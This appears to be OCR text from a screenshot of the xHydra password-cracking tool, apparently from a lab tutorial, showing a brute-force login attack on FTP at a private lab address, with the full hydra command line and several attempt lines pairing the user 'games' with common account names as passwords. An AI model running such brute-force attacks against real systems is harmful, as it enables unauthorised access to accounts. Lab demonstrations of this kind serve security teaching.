 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organiza
Hydra (http://www.thc.org/thc-hydra) starting at 2017-06-19 07:03:49
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting,
[DATA] max 30 tasks per 1 server, overall 64 tasks, 700 login tries (l:25/p:28), ~0 tries per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.91.130 - login "games" - pass "games" - 1 of 700 [child 0]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "" - 2 of 700 [child 1]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "semag" - 3 of 700 [child 2]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "nobody" - 5 of 700 [child 3]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "bind" - 6 of 700 [child 4]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "proxy" - 7 of 700 [child 5]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "syslog" - 8 of 700 [child 6]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "user" - 9 of 700 [child 7]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "www-data" - 10 of 700 [child 8]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "root" - 11 of 700 [child 9]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "news" - 12 of 700 [child 10]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "postgres" - 13 of 700 [child 11]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "bin" - 14 of 700 [child 12]
[ATTEMPT] target 192.168.91.130 - login "games" - pass "mail" - 15 of 700 [child 13]
Start Stop Save Output Clear Output
hydra -s 21 -v -V -L /root/Desktop/pass.txt -P /root/Desktop/pass.txt -e nsr -t 30 -w 60 192.1...